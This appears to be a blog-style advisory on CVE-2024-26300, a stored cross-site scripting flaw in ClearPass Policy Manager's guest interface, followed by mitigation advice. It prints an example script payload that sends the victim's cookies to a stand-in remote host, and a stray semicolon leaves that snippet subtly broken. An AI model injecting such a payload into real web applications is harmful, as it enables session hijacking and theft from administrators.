A vulnerability known as CVE-2024-26300 has been identified in the guest interface of the ClearPass Policy Manager, which allows an authenticated remote attacker to conduct a stored cross-site scripting (XSS) attack against an administrative user of the interface. This post will provide an in-depth look at the exploit, including a code snippet for reference and information on how to protect your systems against this vulnerability.
Body
ClearPass Policy Manager is a popular network access control (NAC) solution that allows organizations to manage secure access to their networks for devices and users, and to control guest access. The CVE-2024-26300 vulnerability discovered in the guest interface can be exploited by an authenticated remote attacker to launch a stored XSS attack, which could enable them to execute arbitrary script code within the browser of an administrative user.
Exploit Details
The vulnerability arises from improper validation of user-supplied input, which allows an attacker to store malicious script code within the ClearPass Policy Manager's guest interface. When an unsuspecting administrative user views the page containing the malicious script, the code is executed in their browser. This could lead to the theft of sensitive information, manipulation of the Policy Manager's functions, or other harmful actions taken in the context of the affected interface.
The following code snippet illustrates a possible exploit of the vulnerability
<script>var xhr = new XMLHttpRequest(); xhr.open('GET', 'https://example.com/stolen_admin_data?data='; + encodeURIComponent(document.cookie)); xhr.send();</script>
In this example, the attacker injects malicious JavaScript code that sends an XMLHttpRequest to a remote server under their control, passing the victim's cookies as a URL parameter. This could allow an attacker to hijack the administrative user's session and perform unauthorized actions on their behalf.
Original References
The CVE-2024-26300 vulnerability was first reported in the National Vulnerability Database (NVD) and further detailed in an advisory from ClearPass's own security team.
To protect your systems from this vulnerability, the following steps should be taken
1. Update ClearPass Policy Manager: Ensure that your ClearPass Policy Manager software is updated to the latest version, as the vulnerability has been patched in the newest release.
2. Implement Input Validation: Input validation techniques should be put in place to sanitize user-supplied data and ensure that it cannot be used to store malicious content.
3. Enable Content Security Policy: Implement Content Security Policy (CSP) headers on your websites to restrict the execution of XSS attacks. A properly configured CSP will help in blocking the execution of malicious inline scripts.
4. Apply Least Privilege Principle: Limit the privileges of remote users in the guest interface to the minimum necessary, reducing the potential for unauthorized access and exploitation.
5. Regularly Audit Your Systems: Perform routine security audits of your network and systems to identify and remediate any potential vulnerabilities.
In conclusion, CVE-2024-26300 is a noteworthy vulnerability that could lead to significant harm if exploited. It is essential for organizations employing ClearPass Policy Manager to stay updated on the latest security patches and to maintain healthy security practices to safeguard their systems against this and other potential threats.
Timeline
Published on: 02/27/2024 23:15:07 UTC
Last modified on: 02/28/2024 14:06:45 UTC
